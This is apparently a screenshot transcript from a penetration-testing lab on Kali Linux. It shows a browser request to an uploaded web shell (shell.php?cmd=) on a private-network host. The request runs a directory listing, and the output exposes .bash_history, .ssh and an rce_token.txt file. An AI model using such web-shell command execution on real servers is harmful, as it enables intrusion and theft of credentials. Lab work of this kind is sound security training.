 http://192.168.101.10:88/test/logo/shell.php?cmd=ls%20-la%20../../../ -
Company Details
http://192.168.101.10:88...
view-source:http://192.168.101.10:88/test/logo/shell.php?cmd=ls -la ../../../
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
1 total 32
2 drwxr-xr-x  5 www-data www-data 4096 Jul  3 04:14 .
3 drwxr-xr-x 12 root     root     4096 Jun 29 16:20 ..
4 -rw-------  1 www-data www-data  458 Jul  3 20:41 .bash_history
5 drwx------  2 www-data www-data 4096 Jul  3 22:25 .ssh
6 -rw-------  1 www-data www-data  509 Jul  3 04:14 .viminfo
7 drwxr-xr-x 26 root     www-data 4096 Jul  3 20:42 crm
8 drwxr-xr-x  2 www-data www-data 4096 Jun 30 17:45 html
9 -rw-r--r--  1 root     root       12 Jun 30 19:55 rce_token.txt
10